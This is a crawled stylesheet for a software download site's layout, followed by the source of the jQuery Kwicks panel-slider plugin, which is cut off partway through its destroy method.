.rqxz_listt li{ float: left; width: 90px; margin:30px 0 0 35px; }
.rqxz_listt a{ display: block; text-align: center; }
.rqxz_listt img{ width: 58px; height: 58px; display: block; margin: 0 auto; }
.rqxz_listt p{ text-align: center }
.rqxz_listt .ptit{ font-size: 14px; color: #333; line-height: 18px; height: 36px; overflow: hidden; margin: 12px 0; }
.rqxz_listt .pbtn span{ display: inline-block; width: 54px; line-height: 22px; border: 1px solid var(--primary-color); font-size: 14px; color: var(--primary-color); border-radius: 3px; }
.rqxz_listt a:hover .pbtn span{ background: var(--primary-color); color: #fff; }
.rqxz_box .rg_title h3{ font-size: 18px; display: inline-block;border-bottom: 2px solid var(--primary-color); margin-bottom: -2px; }

.page-cover{ height: 100%; /*background: url(../skin_img/404.png) no-repeat center center;*/ }
.rmckbigbox{line-height: 50px;
    font-size: 18px;
    color: #333;
    font-weight: bold;
    margin-top: 15px;
    border-bottom: 1px solid #efefef;
    margin-left: -20px;
}
.rmckbigbox#arc_rmck{margin-left:0;}
.rmckbigbox .hd{border-bottom:1px solid #eee;}
.rmckbox{padding: 10px 0 20px 0;}
.rmckbox a{margin-right: 18px; line-height: 40px;}
.rmckbox .c-1{color:#ff1716!important}
.rmckbox .c-2{color:#0b9e94!important}
.rmckbox .c-3{color:#d39f17!important}
.rmckbox .c-4{color:#ff006b!important}
.rmckbox .c-5{color:#049cff!important}
.rmckbox .c-6{color:#8b4bfa!important}
.rmckbox .c-7{color:#4b991f!important}
.f12{font-size:12px!important}
.f14{font-size:14px!important}
.f15{font-size:15px!important}
.f16{font-size:16px!important}
.f17{font-size:17px!important}
.f18{font-size:18px!important}
.f19{font-size:19px!important}
.f20{font-size:20px!important}
.f21{font-size:21px!important}
.f22{font-size:22px!important}
.f24{font-size:24px!important}
.rmckbox a:hover{color: #1fa9e1!important;}


.mt20{margin-top:20px;}
.sytj-bt{ height:22px; line-height:22px; margin-bottom:10px; }
.sytj-bt h4{ font-size:18px; font-weight:700;  padding-left:10px; float:left; }
.sytj .sytj-bt{ margin-bottom:5px; }
.youlist{ width:106%; overflow:hidden; }
.youlist li{ float:left; width:75px; margin:12px 20px 0 0; text-align:center; }
.youlist li a{ display:block; }
.youlist li a p{ width:73px; height:28px; line-height:28px; border:1px solid #fff; text-align:center; border-radius:3px; background:#fff; margin:0 auto; overflow:hidden; }
.youlist li img{ display:block; width:75px; height:75px; margin:0 auto 5px; border-radius:12px; }

.syzxzt {padding-top: 19px;}
.sytj-bt {height: 22px; line-height: 22px;margin-bottom: 10px;}
.syzxzt .syzt-list {margin-top: 8px;height: 150px;width: 337px;overflow: hidden;}
.syzxzt .syzt-list li {height: 30px;line-height: 30px;width: 128px;float: left;margin-left: 3px;margin-right: 24px; overflow: hidden;}
.syzxzt .syzt-list li a {
    margin-left: 4px;
}

.d_box{
    width: 100%;
    background: #f8f8f8;
    margin-top: 20px;
}
.d_box .layout{
    width: 1198px;
    background: #fff;
    border: 1px solid #eee;
    position: relative;
    overflow: hidden;
}
.d_box ul{
    padding: 20px;
}
.d_box ul li a{
    display: block;
    text-align: center;
}
.d_box ul li img{
    width: 62px;
    height: 62px;
    border-radius: 15px;
    transition: transform .5s ease-in-out 0s;
    -webkit-transition: transform .5s ease-in-out 0s;
}
.d_box ul li{
    width: 104px;
    float: left;
    margin-right: 13px;
    margin-top: 10px;
}
.d_box ul li:nth-child(10n){
    margin-right: 0px;
}
.d_box ul li:nth-child(3)::after, .d_box ul li:nth-child(7)::after,.d_box ul li:nth-child(1)::after{
    position: absolute;
    right: 0;
    top: 0;
    content: url(../skin_img/hot_y_icons.png);
}
.d_box ul li:nth-child(14)::after, .d_box ul li:nth-child(20)::after{
    position: absolute;
    right: 0;
    top: 0;
    content: url(../skin_img/new_y_icons.png);
}
.d_box ul li{
    position: relative;
}
.d_box ul li:nth-child(10n){
    margin-right: 0px;
}
.d_box ul li .softName{
    width: 100px;
    white-space: nowrap;
    overflow: hidden;
    line-height: 24px;
    text-overflow: ellipsis;
}
.softIcon {
    position: relative;
}
.softIcon .softIcon-hover {
    background-color: var(--color);
    background-size: cover;
    background-repeat: no-repeat;
}

.softIcon .softIcon-hover{
    --size: 83px;
    width: var(--size);
    height: var(--size);
    position: absolute;
    top: 19px;
    left: -10px;
    background-image: var(--img);
    border-radius: 55px;
    opacity: .6;
    transform: scale(0) translateX(-50%);
    filter: blur(20px) opacity(70%);
    z-index: 0;
    transition-delay: .05s;
    transition: transform .3s ease-in-out;
}
.d_box ul li a .softIcon .softIcon-hover{
    top: -56px;
    left: -10px;
}
.d_box ul li a:hover .softIcon-hover {
    transform: scale(1);
}
.d_box ul li a:hover img{
    transform: scale(1.1);
}
.d_box span.jxIcon{
    width: 82px;
    height: 77px;
    background-position: -185px 0px;
    display: block;
    position: absolute;
    top: -20px;
    left: -4px;
}
.icons{
    background: url("https://mydown.yesky.com/TLimages2009/yeskysoft/images/newIndex_icons.png") no-repeat;
}
.y_cent .tags_wraps { overflow: hidden; margin-top: 10px; }
.y_cent .tags_wraps ul { overflow: hidden; width: 100%; }
.y_cent .tags_wraps ul li { float: left; width: 100%; height: 18px; margin: 7px 0; overflow: hidden; color: #4c4c4c; font-size: 12px; }
.y_cent .tags_wraps ul li span { float: left; display: block; background: url(../skin_img/y_s_bg.png) no-repeat; height: 18px; width: 48px; background-position: 0 -40px; text-align: center; line-height: 18px; font-size: 12px; padding-right: 7px; font-weight: bold; color: #fff; }
.y_cent .tags_wraps ul li a { font-size: 14px; color: #666; padding: 0 5px; margin: 0 5px; height: 18px; line-height: 18px; display: inline-block; position: relative; }
.y_cent .tags_wraps ul li a:last-child { padding-right: 0; }
.y_cent .tags_wraps ul li a + a::after { display: inline-block; content: '|'; font-size: 12px; position: absolute; left: -9px; top: -1px; color: #4c4c4c; }
.y_cent .tags_wraps ul li .red { color: #ff6666; }
.y_cent .tags_wraps ul li .yellow { color: #ffbf40; }
.y_cent .tags_wraps ul li .green { color: #52cc66; }
.y_cent .tags_wraps ul li:nth-child(2) span { background-position: 0 -20px; }
.y_cent .tags_wraps ul li:nth-child(3) span { background-position: 0 0; }
.y_cent .tags_wraps ul li:nth-child(4) span { background-position: 0 -60px; }

.news_soft_y{ margin-top: 5px; }
.news_soft_y_hd{ height: 45px; line-height: 45px; border-bottom: 1px solid #ddd; font-weight: bold; font-size: 18px; color: #333; }
.news_soft_y_bd{ overflow: hidden; }
.news_soft_y_bd .item{ width: 33.33%; float: left; margin-top: 15px; }
.news_soft_y_bd .pic{ float: left; width: 68px; height: 68px; border-radius: 10px; }
.news_soft_y_bd .con{ overflow: hidden; margin-left: 78px; }
.news_soft_y_bd .name,
.news_soft_y_bd .size,
.news_soft_y_bd .type{ height: 19px; line-height: 19px; overflow: hidden; }
.news_soft_y_bd .size,
.news_soft_y_bd .type{ color: #999; margin-top: 4px; }

.activity_y { height:304px; overflow:hidden; position: relative; }
.activity_y li {float:left;width:55px;height:304px;overflow:hidden; }
.activity_y li a {display:block;width:100%;height:304px;position:relative;overflow:hidden}
.activity_y li img {height:304px}
.activity_y li .min,.activity_y li .max {position:absolute;top:0;left:0;right: 0; z-index:2;height:304px}
.activity_y li .min {z-index:5}
.activity_y li .min img { margin-left: -54px; }
.activity_y li .max img {width:396px; }
.activity_y li .tit{ position: absolute; bottom: 0; left: 0; right: 0; z-index: 3; background:url(../skin_img/hbg80.png) repeat; display: none; font-size: 16px; color: #fff; background: rgba(0,0,0,0.5); padding: 0 20px; line-height: 40px; height: 40px; overflow: hidden; }
.activity_y li .tit:hover{ color: #5ab60d; }
.activity_y li h4 {text-align:center;font-size: 16px; font-size:normal; }
.activity_y li p { max-height: 40px;line-height:20px;text-align:center;color:#fff; overflow: hidden; }
.activity_y li i {position:absolute;top:0;left:0;z-index:6;width:48px;height:48px; background:url(../skin_img/hot.png) no-repeat; font-style: normal; text-indent: 9px; line-height: 26px; color: #fff; }
.activity_y li.kwicks-selected {width:396px}
.activity_y li.kwicks-selected .tit,
.activity_y li.kwicks-expanded .tit{ display: block; }
.activity_y li.kwicks-selected .min,
.activity_y li.kwicks-expanded .min {display:none}

.news_tabs{ height:53px; margin-top:12px;}
.news_tabs ul{text-align: center;}
.news_tabs li{width:48px; height:48px; display: inline-block; margin:0 20px; background:url(../skin_img/new_lc.png) no-repeat; cursor:pointer; overflow:hidden;}
.news_tabs li.zh{background-position:-188px -49px;}
.news_tabs li.yx{background-position:-236px -1px;}
.news_tabs li.yy{background-position: 0 -975px;}
.news_tabs li.az{background-position:-286px -1px;}
.news_tabs li.ios{background-position:-336px -2px;}
.news_tabs li.rj{background-position:-336px -2px;}
.news_tabs li.zh:hover,.news_tabs li.zh.on{background-position:-238px -53px; height:53px;}
.news_tabs li.yx:hover,.news_tabs li.yx.on{background-position:-386px -2px; height:53px;}
.news_tabs li.yy:hover,.news_tabs li.yy.on{background-position: -50px -975px; height:53px;}
.news_tabs li.az:hover,.news_tabs li.az.on{background-position:-288px -53px; height:53px;}
.news_tabs li.ios:hover,.news_tabs li.ios.on{background-position:-436px -2px; height:53px;}
.news_tabs li.rj:hover,.news_tabs li.rj.on{background-position:-436px -2px; height:53px;}

.main_news .news_box{ overflow: hidden; position: relative; margin-top: 30px; }
.main_news .news_box ul{ display: none; overflow: hidden; }
.main_news .news_box ul.on{display: block;}
.main_news .news_box li{ height:26px; line-height:26px; position:relative; overflow:hidden;}
.main_news .news_box li+li{margin-top: 7px;}
.main_news .news_box ul+ul li:nth-child(1):before{background-position: -35px 0;}
.main_news .news_box .icon{width:22px; height:22px; display:inline-block; vertical-align: middle;}
.main_news .news_box .icon img{ width:22px; height:22px; border-radius: 3px; }
.main_news .news_box .tit{color:#333; font-size:14px; /*text-overflow:ellipsis; white-space:nowrap;*/max-width:280px; overflow:hidden; display:inline-block; vertical-align: middle; height: 26px;}
.main_news .news_box .time{color:#999; font-size:12px; float:right;}
.main_news .news_box .time.red{ color:#fa4e57;}
.main_news .news_box li.xian{ width:100%; border-bottom:1px dashed #e5e3e3; padding:0; height:1px;}
.main_news .right{float:right; width:290px;}
.main_news .news_box .asort{font-size: 14px; color: #999; display:inline-block; vertical-align: middle; margin-right: 20px; min-width: 85px;width:98px;}
.main_news .news_box .asort:hover{color: #f84623;}

.btwrap {border-bottom: 1px solid #eee;padding: 10px 0 10px 0;overflow: hidden;}
.btwrap > h2 ,.btwrap > p{height: 22px;line-height: 20px;display: block;float: left;font-size: 18px;font-weight: bold;color: #2e2e2e;margin-right: 10px;border-left: 5px solid var(--primary-color);padding: 0 0 0 10px;}
.btwrap a.mor { display: block; float: right; width: 50px; height: 30px; line-height: 30px; font-size: 14px; color: #99b898; text-align: center;margin-left:20px; }
.btwrap a.mor span { display: inline-block; float: left; }
.btwrap a.mor i { display: block; float: right; margin: 14px 2px; background: url(../skin_img/ico-img2.png) no-repeat; height: 4px; width: 10px; background-position: 0 -14px; }
.btwrap a.mor:hover { color: var(--primary-color); }

.Tab-top, .Tab-top3 { display: block; float: left; margin-left: 30px; }
.Tab-top p, .Tab-top a, .Tab-top3 p, .Tab-top3 a { height: 24px; line-height: 24px; display: block; float: left; margin: 0 15px 0; font-size: 15px; color: #525252; font-weight: bold; border-bottom: 2px solid #fff;cursor:pointer; }
.Tab-top p.on, .Tab-top a.on, .Tab-top3 p.on, .Tab-top3 a.on { color: var(--primary-color); font-weight: bold; border-bottom: 2px solid var(--primary-color); }
.Tab-top a:hover, .Tab-top3 a:hover { color: var(--primary-color); }

.y_Min_box { margin-top: 20px; background:#fff;border:1px solid #eee;border-radius:2px;}
.y_Min_box .btwrap{padding:15px 20px 5px 20px;}
.y_Min_box .Tabwrap {margin:10px 20px 5px 20px; overflow: hidden;}
.y_Min_box .Tabwrap ul { display: none; width: 103%; }
.y_Min_box .Tabwrap ul li { float: left; width: 90px; height: 130px; margin: 10px 29px 10px 0; }
.y_Min_box .Tabwrap ul li a.img, .y_Min_box .Tabwrap ul li a.img img { display: block; width: 90px; height: 90px; border-radius: 12px; }
.y_Min_box .Tabwrap ul li a.name p { width: 90px; height: 26px; line-height: 26px; overflow: hidden; font-size: 15px; text-align: center; color: #5c5c5c; margin: 8px auto; }
.y_Min_box .Tabwrap ul li a.name i { display: none; width: 100%; height: 26px; margin: 8px auto; background: var(--primary-color); text-align: center; line-height: 26px; font-size: 14px; color: #fff; border-radius: 4px; }
.y_Min_box .Tabwrap ul li.tm{height:135px;}
.y_Min_box .Tabwrap ul li.tm a.name p{width: 90px; height: 50px;margin-top:4px;}
.y_Min_box .Tabwrap ul li.tm a.name p span{display:block;height:20px;line-height:20px;overflow:hidden;}
.y_Min_box .Tabwrap ul li.tm a.name p em{display:block;height:20px;line-height:20px;font-size:12px;overflow:hidden;}
.y_Min_box .Tabwrap ul li.tm a.name i{height:30px;line-height:30px;margin-top:10px;}
.y_Min_box .tabs{ display: block; float: left; margin-left: 30px; }
.y_Min_box .tabs .on{ color: var(--primary-color); font-weight: bold; border-bottom: 2px solid var(--primary-color);}
.y_Min_box .tabs:hover { color: var(--primary-color); }
.y_Min_box .tabs li{ height: 24px; line-height: 24px; display: block; float: left; margin: 0 15px 0; font-size: 15px; color: #525252; font-weight: bold; border-bottom: 2px solid #fff;cursor:pointer; }

.index_az{position: relative;}
.index_az .index_left{ width: 900px; float: left; height:auto; position:relative;}
.index_az .mbox .more{position:absolute; color:#999; font-size:16px; right:16px; top:19px;}
.index_yxzx .list{ overflow: hidden; margin-left: -18px; padding-top: 15px; margin-bottom: -18px; }
.index_yxzx .item{ width: 206px; float: left;  margin-left: 18px; margin-bottom: 18px; }
.index_yxzx .item .pic,
.index_yxzx .item .pic img{ width: 206px; height: 142px; }
.index_yxzx .item .pic{ overflow: hidden; border-radius: 8px; }
.index_yxzx .item .pic img,.news-content-list .pic,.main .index1_l .swiper-slide img,.zt_box2 .ztlb .pic img{ transition: all .4s ease; }   
.index_yxzx .item .tit{ display: block; height: 40px; line-height: 20px; margin-top: 8px; overflow: hidden; }
.index_yxzx .item:hover .pic img,.news-content-list a:hover .pic,.main .index1_l .swiper-slide:hover img,.zt_box2 .ztlb .pic:hover img{ transform: scale(1.3); } 
.index_r_tit{ position:relative; color:#2e2e2e; font-size:18px; font-weight:bold; /* padding-left:30px; */ height:30px; line-height:30px; margin-bottom:10px;overflow:hidden;border-bottom: 1px solid #eee; padding-bottom: 5px;}
.index_r_tit em{/* display: inline-block; vertical-align: middle; background:url(../skin_img/new_lc.png) no-repeat -376px -140px; width:22px; height:20px; */}
.index_r_lb{ height:auto; overflow:hidden;}
.index_r_lb dl{ height:auto; overflow:hidden;}
.index_r_lb dl .num{width:20px; height:20px; background:#879299; color:#fffefe; font-size:14px; font-weight:bold; text-align:center; line-height:20px; position:absolute; left:0px; top:6.5px;}
.index_r_lb dl .num.one{background:#fa4e57;}
.index_r_lb dl .num.two{background:#fa7a53;}
.index_r_lb dl .num.three{background:#fbc258;}

.index_r_lb dl dt{padding-left:30px; font-size:14px; height:31px; line-height:31px; margin-top:6.5px; overflow:hidden;position:relative;}
.index_r_lb dl dt a{ color:#333; display:inline-block; max-width:100%;overflow:hidden;}
.index_r_lb dl dt a:hover{font-size:16px;}
.index_r_lb.index_rmzxlb dl dt a{max-width: 285px;}
.index_r_lb dl dt .spscore{float: right; color: #999;}
.index_r_lb dl dt .spscore i{font-style: normal; color: #ff4c4c;}
.index_r_lb dl.on dt .spscore{display: none;}
.index_r_lb dl.on dt a{max-width: 100%;}
.index_r_lb dl dd{ width:100%; height:85px; margin:15px 0 5px; overflow:hidden; display:none;}
.index_r_lb dl dd .pic{ float:left; width:85px; height:85px; position:relative;}
.index_r_lb dl dd .pic img{width:85px; height:85px; border-radius: 12px;}
.rexin.index_r_lb dl dd .pic img{width: 80px; height: 80px;}
.rexin.index_r_lb dl dd .r{width: 214px;}

.index_rmzxlb dl dd .pic img{width: 176px; height: 85px; border-radius: 0;}
.index_rmzxlb dl dd .r{width: 115px; height: 85px;}
.index_r_lb dl dd .r{float:right; overflow:hidden; position: relative; margin-top: 5px;}
.index_r_lb dl dd .xx{ height:22px; line-height:22px; margin-bottom:3px;color:#999; font-size:14px; overflow:hidden;}
.index_r_lb dl dd .xx .dx{float:left; width:auto; display:inline-block;}
.index_r_lb dl dd .stars{float:left; display:inline-block;}
.index_r_lb dl dd .down{ width:84px; font-size:14px; height:30px; overflow:hidden; position: absolute; right: 0; top: 50%; margin-top: -26px;}
.index_r_lb dl dd .down a{color:#5EB935; display:inline-block;width:82px; height:28px; line-height:28px; text-align:center; border:1px solid #5EB935; border-radius:2px;}
.index_r_lb dl dd .down a:hover{background:#5EB935; color:#fff;}
.index_r_lb dl.on dt{ font-size:16px; font-weight:bold;}
.index_r_lb dl.on dd{display:block;}
.index_syphlb dl dd .r{width: 214px;}

.y-list-item{
    display: flex;
    flex-direction: column;
    align-items: center;
}

.y-list-item em {
  width: 1px;
  height: 10px;
  background: #ccc;
  display: block;
  margin: 0 5px;
}
.y-line_box{
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 14px;
    margin-bottom: 10px;
}
.y-list-item:hover .y_list_down {
  background: var(--primary-color);
  color: #fff;
  border: 1px solid var(--primary-color);
  
}
.y-list-item .y_list_down {
  border: 1px solid #ddd;
  padding: 3px 8px;
  border-radius: 4px;
  margin-top: 10px;
  font-size: 14px;
}
.y-list-item .lstar4 {
  background-position: 0 -104px;
}
.y-list-item .lstar {
  background: url(../skin_img/litterStar.png) no-repeat;
    background-position-x: 0%;
    background-position-y: 0%;
  width: 84px;
  height: 13px;
  display: inline-block;
}
.y-list-item .uk-margin-small-top{
    overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
font-size: 16px;
margin-top: 10px;
width: 130px;
}
.y-list-item  .lstar{width: 100%;}
.y-list-item  .lstar1{background: url(../skin_img/star01.png) no-repeat center 100%;}
.y-list-item  .lstar2{background: url(../skin_img/star02.png) no-repeat center 100%;}
.y-list-item  .lstar3{background: url(../skin_img/star03.png) no-repeat center 100%;}
.y-list-item  .lstar4{background: url(../skin_img/star04.png) no-repeat center 100%;}
.y-list-item  .lstar5{background: url(../skin_img/star05.png) no-repeat center 100%;}

.box-down-line{
    width: 65px;
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
display: block;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.upanhome.com/statics/tt_gb/skin_js/jquery.kwicks.min.js?v=2024061305
body_size: 4409
content:
(function($) {
    var methods = {
        init: function(opts) {
            var defaults = {
                maxSize: -1,
                minSize: -1,
                spacing: 5,
                duration: 500,
                isVertical: false,
                easing: undefined,
                autoResize: true,
                autoPlay: false,
                behavior: null,
                delayMouseIn: 0,
                delayMouseOut: 0,
                selectOnClick: true,
                deselectOnClick: false,
                interval: 2500,
                interactive: true
            };
            var o = $.extend(defaults, opts);
            if (o.minSize !== -1 && o.maxSize !== -1) {
                throw new Error("Kwicks options minSize and maxSize may not both be set")
            }
            if (o.behavior && o.behavior !== "menu" && o.behavior !== "slideshow") {
                throw new Error("Unrecognized Kwicks behavior specified: " + o.behavior)
            }
            $.each(["minSize", "maxSize", "spacing"], function(i, prop) {
                var val = o[prop];
                switch (typeof val) {
                case "number":
                    o[prop + "Units"] = "px";
                    break;
                case "string":
                    if (val.slice(-1) === "%") {
                        o[prop + "Units"] = "%";
                        o[prop] = +val.slice(0, -1) / 100
                    } else {
                        if (val.slice(-2) === "px") {
                            o[prop + "Units"] = "px";
                            o[prop] = +val.slice(0, -2)
                        } else {
                            throw new Error("Invalid value for Kwicks option " + prop + ": " + val)
                        }
                    }
                    break;
                default:
                    throw new Error("Invalid value for Kwicks option " + prop + ": " + val)
                }
            });
            return this.each(function() {
                $(this).data("kwicks", new Kwick(this,o))
            })
        },
        expand: function(index, opts) {
            if (typeof index === "object") {
                opts = index;
                index = undefined
            }
            var delay = opts && opts.delay || 0;
            return this.each(function() {
                var $this = $(this)
                  , kwick = $this.data("kwicks");
                if (kwick) {
                    index = typeof index === "number" ? index : -1
                } else {
                    if (kwick = $this.parent().data("kwicks")) {
                        index = $this.index()
                    } else {
                        return
                    }
                }
                var expand = function() {
                    if (index === kwick.expandedIndex) {
                        return
                    }
                    var $panels = kwick.$panels
                      , expanded = $panels[index] || null;
                    kwick.$container.trigger("expand.kwicks", {
                        index: index,
                        expanded: expanded,
                        collapsed: $panels.not(expanded).get(),
                        oldIndex: kwick.expandedIndex,
                        oldExpanded: kwick.getExpandedPanel(),
                        isAnimated: kwick.isAnimated
                    })
                };
                var timeoutId = kwick.$container.data("kwicks-timeout-id");
                if (timeoutId) {
                    kwick.$container.removeData("kwicks-timeout-id");
                    clearTimeout(timeoutId)
                }
                if (delay > 0) {
                    kwick.$container.data("kwicks-timeout-id", setTimeout(expand, delay))
                } else {
                    expand()
                }
            })
        },
        expanded: function() {
            var kwick = this.first().data("kwicks");
            if (!kwick) {
                return
            }
            return kwick.expandedIndex
        },
        select: function(index) {
            return this.each(function() {
                var $this = $(this)
                  , kwick = $this.data("kwicks");
                if (kwick) {
                    index = typeof index === "number" ? index : -1
                } else {
                    if (kwick = $this.parent().data("kwicks")) {
                        index = $this.index()
                    } else {
                        return
                    }
                }
                if (index !== kwick.selectedIndex) {
                    var $panels = kwick.$panels
                      , selected = $panels[index] || null;
                    kwick.$container.trigger("select.kwicks", {
                        index: index,
                        selected: selected,
                        unselected: $panels.not(selected).get(),
                        oldIndex: kwick.selectedIndex,
                        oldSelected: kwick.getSelectedPanel()
                    })
                }
                kwick.$container.kwicks("expand", index)
            })
        },
        selected: function() {
            var kwick = this.first().data("kwicks");
            if (!kwick) {
                return
            }
            return kwick.selectedIndex
        },
        resize: function() {
            return this.each(function() {
                var $this = $(this)
                  , kwick = $this.data("kwicks");
                if (!kwick) {
                    return
                }
                kwick.resize()
            })
        },
        destroy: function() {
            return this.each(function() {
                var $this = $(this)
                  , kwick = $this.data("kwicks");
                if (!kwick) {
                    return
                }
                kwick.destroy()
            })
        }
    };
    $.fn.kwicks = function(opts) {
        if (methods[opts]) {
            return methods[opts].apply(this, Array.prototype.slice.call(arguments, 1))
        } else {
            if (typeof opts === "object" || !opts) {
                return methods.init.apply(this, arguments)
            } else {
                throw new Error("Unrecognized kwicks method: " + opts)
            }
        }
    }
    ;
    $.event.special.expand = {
        _default: function(e, data) {
            if (e.namespace !== "kwicks") {
                return
            }
            var kwick = $(e.target).data("kwicks");
            if (kwick) {
                kwick.expand(data.index)
            }
        }
    };
    $.event.special.select = {
        _default: function(e, data) {
            if (e.namespace !== "kwicks") {
                return
            }
            var kwick = $(e.target).data("kwicks");
            if (kwick) {
                kwick.select(data.index)
            }
        }
    };
    var Kwick = function Kwick(container, opts) {
        var self = this;
        this.opts = opts;
        this.onDestroyHandlers = [];
        var orientation = opts.isVertical ? "vertical" : "horizontal";
        this.$container = $(container);
        this.$panels = this.$container.children();
        var containerClasses = ["kwicks", "kwicks-" + orientation];
        $.each(containerClasses, function(className) {
            if (self.$container.hasClass(className)) {
                return
            }
            self.$container.addClass(className);
            self.onDestroy(function() {
                self.$container.removeClass(className)
            })
        });
        this.selectedIndex = this.$panels.filter(".kwicks-selected").index();
        this.expandedIndex = this.selectedIndex;
        this.primaryDimension = opts.isVertical ? "height" : "width";
        this.secondaryDimension = opts.isVertical ? "width" : "height";
        this.calculatePanelSizes();
        this.primaryAlignment = opts.isVertical ? "top" : "left";
        this.secondaryAlignment = opts.isVertical ? "bottom" : "right";
        this.$timer = $({
            progress: 0
        });
        this.isAnimated = false;
        this.offsets = this.getOffsetsForExpanded();
        this.updatePanelStyles();
        this.initBehavior();
        this.initWindowResizeHandler();
        setTimeout(function() {
            self.updatePanelStyles()
        }, 100)
    };
    Kwick.prototype.calculatePanelSizes = function() {
        var opts = this.opts
          , containerSize = this.getContainerSize(true);
        if (opts.spacingUnits === "%") {
            this.panelSpacing = containerSize * opts.spacing
        } else {
            this.panelSpacing = opts.spacing
        }
        var numPanels = this.$panels.length
          , sumSpacing = this.panelSpacing * (numPanels - 1)
          , sumPanelSize = containerSize - sumSpacing;
        this.panelSize = sumPanelSize / numPanels;
        if (opts.minSize === -1) {
            if (opts.maxSize === -1) {
                if (numPanels < 5) {
                    this.panelMaxSize = containerSize / 3 * 2
                } else {
                    this.panelMaxSize = containerSize / 3
                }
            } else {
                if (opts.maxSizeUnits === "%") {
                    this.panelMaxSize = sumPanelSize * opts.maxSize
                } else {
                    this.panelMaxSize = opts.maxSize
                }
            }
            this.panelMinSize = (sumPanelSize - this.panelMaxSize) / (numPanels - 1)
        } else {
            if (opts.maxSize === -1) {
                if (opts.minSizeUnits === "%") {
                    this.panelMinSize = sumPanelSize * opts.minSize
                } else {
                    this.panelMinSize = opts.minSize
                }
                this.panelMaxSize = sumPanelSize - (this.panelMinSize * (numPanels - 1))
            }
        }
    }
    ;
    Kwick.prototype.getOffsetsForExpanded = function() {
        var expandedIndex = this.expandedIndex
          , numPanels = this.$panels.length
          , spacing = this.panelSpacing
          , size = this.panelSize
          , minSize = this.panelMinSize
          , maxSize = this.panelMaxSize;
        var offsets = [0];
        for (var i = 1; i < numPanels; i++) {
            if (expandedIndex === -1) {
                offsets[i] = i * (size + spacing)
            } else {
                if (i <= expandedIndex) {
                    offsets[i] = i * (minSize + spacing)
                } else {
                    offsets[i] = maxSize + (minSize * (i - 1)) + (i * spacing)
                }
            }
        }
        return offsets
    }
    ;
    Kwick.prototype.setStyle = (function() {
        if ($.support.style) {
            return function(el, style) {
                el.setAttribute("style", style)
            }
        } else {
            return function(el, style) {
                el.style.cssText = style
            }
        }
    }
    )();
    Kwick.prototype.updatePanelStyles = function() {
        var offsets = this.offsets
          , $panels = this.$panels
          , pDim = this.primaryDimension
          , pAlign = this.primaryAlignment
          , sAlign = this.secondaryAlignment
          , spacing = this.panelSpacing
          , containerSize = this.getContainerSize();
        var stylePrefix = !!this._stylesInited ? "" : "position:absolute;", offset, size, prevOffset, style;
        for (var i = $panels.length; i--; ) {
            prevOffset = offset;
            offset = Math.round(offsets[i]);
            if (i === $panels.length - 1) {
                size = containerSize - offset;
                style = sAlign + ":0;" + pDim + ":" + size + "px;"
            } else {
                size = prevOffset - offset - spacing;
                style = pAlign + ":" + offset + "px;" + pDim + ":" + size + "px;"
            }
            this.setStyle($panels[i], stylePrefix + style)
        }
        if (!this._stylesInited) {
            this.$container.addClass("kwicks-processed");
            this._stylesInited = true
        }
    }
    ;
    Kwick.prototype.initBehavior = function() {
        if (!this.opts.behavior) {
            return
        }
        switch (this.opts.behavior) {
        case "menu":
            this.initMenuBehavior();
            break;
        case "slideshow":
            this.initSlideshowBehavior();
            break;
        default:
            throw new Error("Unrecognized behavior option: " + this.opts.behavior)
        }
    }
    ;
    Kwick.prototype.initMenuBehavior = function() {
        var self = this
          , opts = self.opts;
        this.addEventHandler(this.$container, "mouseleave", function() {
            self.$container.kwicks("expand", -1, {
                delay: opts.delayMouseOut
            })
        });
        this.addEventHandler(this.$panels, "mouseenter", function() {
            $(this).kwicks("expand", {
                delay: opts.delayMouseIn
            })
        });
        if (!opts.selectOnClick && !opts.deselectOnClick) {
            return
        }
        this.addEventHandler(this.$panels, "click", function() {
            var $this = $(this)
              , isSelected = $this.hasClass("kwicks-selected");
            if (isSelected && opts.deselectOnClick) {
                $this.parent().kwicks("select", -1)
            } else {
                if (!isSelected && opts.selectOnClick) {
                    $this.kwicks("select")
                }
            }
        })
    }
    ;
    Kwick.prototype.initSlideshowBehavior = function() {
        var self = this, numSlides = this.$panels.length, curSlide = 0, running = false, intervalId;
        var start = function() {
            if (self.opts.autoPlay) {
                if (running) {
                    return
                }
                intervalId = setInterval(function() {
                    self.$container.kwicks("expand", ++curSlide % numSlides)
                }, self.opts.interval);
                running = true
            }
            ;
        };
        var pause = function() {
            clearInterval(intervalId);
            running = false
        };
        start();
        this.onDestroy(pause);
        if (!this.opts.interactive) {
            return
        }
        this.addEventHandler(this.$container, "mouseenter", pause);
        this.addEventHandler(this.$container, "mouseleave", start);
        this.addEventHandler(this.$panels, "mouseenter", function() {
            curSlide = $(this).kwicks("expand").index()
        })
    }
    ;
    Kwick.prototype.initWindowResizeHandler = function() {
        if (!this.opts.autoResize) {
            return
        }
        var self = this
          , prevTime = 0
          , execScheduled = false
          , $window = $(window);
        var onResize = function(e) {
            if (!e) {
                execScheduled = false
            }
            var now = +new Date();
            if (now - prevTime < 20) {
                if (execScheduled) {
                    return
                }
                setTimeout(onResize, 20 - (now - prevTime));
                execScheduled = true;
                return
            }
            prevTime = now;
            self.resize()
        };
        this.addEventHandler($window, "resize", onResize)
    }
    ;
    Kwick.prototype.getContainerSize = function(clearCache) {
        var containerSize = this._containerSize;
        if (clearCache || !containerSize) {
            containerSize = this._containerSize = this.$container[this.primaryDimension]()
        }
        return containerSize
    }
    ;
    Kwick.prototype.getExpandedPanel = function() {
        return this.$panels[this.expandedIndex] || null
    }
    ;
    Kwick.prototype.getCollapsedPanels = function() {
        if (this.expandedIndex === -1) {
            return []
        }
        return this.$panels.not(this.getExpandedPanel()).get()
    }
    ;
    Kwick.prototype.getSelectedPanel = function() {
        return this.$panels[this.selectedIndex] || null
    }
    ;
    Kwick.prototype.getUnselectedPanels = function() {
        return this.$panels.not(this.getSelectedPanel()).get()
    }
    ;
    Kwick.prototype.onDestroy = function(handler) {
        this.onDestroyHandlers.push(handler)
    }
    ;
    Kwick.prototype.addEventHandler = function($el, eventName, handler) {
        $el.on(eventName, handler);
        this.onDestroy(function() {
            $el.off(eventName, handler)
        })
    }
    ;
    Kwick.prototype.destroy = function() {
        this.$timer.stop();
        for (var i = 0, len = this.onDestroyHandlers.length; i < len; i++) {
            this.onDestroyHandlers[i]()
        }
